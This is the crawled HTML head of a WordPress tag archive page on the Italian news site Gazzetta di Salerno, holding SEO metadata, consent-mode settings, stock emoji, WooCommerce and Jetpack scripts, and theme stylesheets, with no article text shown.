

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/
body_size: 45369
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Oltre il Rosa la Forza della Vita APS Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/MIELE-DELLA-PREVENZIONE.jpg"/>
<meta property="og:image:width" content="757" />
<meta property="og:image:height" content="758" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-11-29 15:16:33"/>
<meta property="og:article:modified_time" content="2023-11-29 15:16:33"/>
<meta property="og:article:tag" content="agroalimentare"/>
<meta property="og:article:tag" content="enogastronomia"/>
<meta property="og:article:tag" content="food"/>
<meta property="og:article:tag" content="il miele della prevenzione"/>
<meta property="og:article:tag" content="miele"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="Oltre il Rosa la Forza della Vita APS"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="solidarietà"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/MIELE-DELLA-PREVENZIONE.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/","url":"https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/","name":"Oltre il Rosa la Forza della Vita APS Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/MIELE-DELLA-PREVENZIONE.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/MIELE-DELLA-PREVENZIONE.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/11/MIELE-DELLA-PREVENZIONE.jpg","width":757,"height":758},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Oltre il Rosa la Forza della Vita APS"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Oltre il Rosa la Forza della Vita APS Feed del tag" href="https://www.gazzettadisalerno.it/tag/oltre-il-rosa-la-forza-della-vita-aps/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
